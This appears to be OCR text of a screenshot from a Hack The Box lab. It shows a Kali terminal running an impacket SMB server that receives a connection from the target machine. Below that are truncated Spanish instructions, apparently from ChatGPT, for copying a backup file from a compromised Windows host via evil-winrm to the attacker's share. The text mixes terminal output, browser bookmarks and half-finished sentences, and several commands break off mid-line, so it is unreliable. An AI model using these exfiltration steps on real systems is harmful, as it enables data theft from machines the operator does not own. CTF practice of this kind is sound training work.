 ┌──(kali㉿kali)-[~/Desktop/HTB/Season_8/Puppy_2]
└─$ impacket-smbserver share $(pwd) -smb2support
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.11.70,59460)
[*] AUTHENTICATE_MESSAGE (\,DC)
[*] User DC\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:share)
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:share)
[*] Closing down connection (10.10.11.70,59460)
[*] Remaining connections []
Google Hacking DB
OffSec
ChatGPT
Paso 2: Desde evil-winrm, copia
powershell
copy C:\Backups\site-backup-2024-
Asegurate de reemplazar <tu-IP> por tu
Paso 3: El archivo aparecerá en tu
Revisa la carpeta desde la cual ejecutaste